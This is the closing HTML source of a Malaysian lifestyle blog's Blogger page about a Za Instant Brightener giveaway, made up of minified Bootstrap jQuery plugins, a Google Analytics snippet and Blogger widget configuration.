        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-32257990-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52D5c5bAtcTiQ2yTkhWg6q5I82Eg:1769147366433';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3089328942679798106','//www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html','3089328942679798106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3089328942679798106', 'title': 'Wendy Pua | Malaysia Chinese Lifestyle Blogger', 'url': 'https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html', 'canonicalUrl': 'http://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html', 'homepageUrl': 'https://www.wendypua.com/', 'searchUrl': 'https://www.wendypua.com/search', 'canonicalHomepageUrl': 'http://www.wendypua.com/', 'blogspotFaviconUrl': 'https://www.wendypua.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-32257990-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.wendypua.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - RSS\x22 href\x3d\x22https://www.wendypua.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3089328942679798106/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom\x22 href\x3d\x22https://www.wendypua.com/feeds/4585519143054873182/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5185181020253379', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4585519143054873182', 'postImageUrl': 'http://www.everyday.com.my/photo/2011/03/ZA-FREE-Gift.jpg', 'pageName': 'Za FREE \x22 NEW Za Instant Brightener ( 30ML) \x22 One Day Only 19/3', 'pageTitle': 'Wendy Pua | Malaysia Chinese Lifestyle Blogger: Za FREE \x22 NEW Za Instant Brightener ( 30ML) \x22 One Day Only 19/3', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Za FREE \x22 NEW Za Instant Brightener ( 30ML) \x22 One Day Only 19/3', 'description': 'Personal Blog, Travel, Photography, Lifestyle, Grow your hair strong and long, Get a flawless skin, skin care, Malaysia Lifestyle Blogger.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sg_uM1XU_nKI6JXATZzoQhQx-qLjKo9oEQxQ_SohDbD6HxbwyizjXqEKzGARiGwfkkagxfcZfobREOWnd4fyutsr273qm9rZM-DTZxKDA557CWWjhYlrsEuKvVOw', 'url': 'https://www.wendypua.com/2011/03/za-free-new-za-instant-brightener-30ml.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4585519143054873182}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>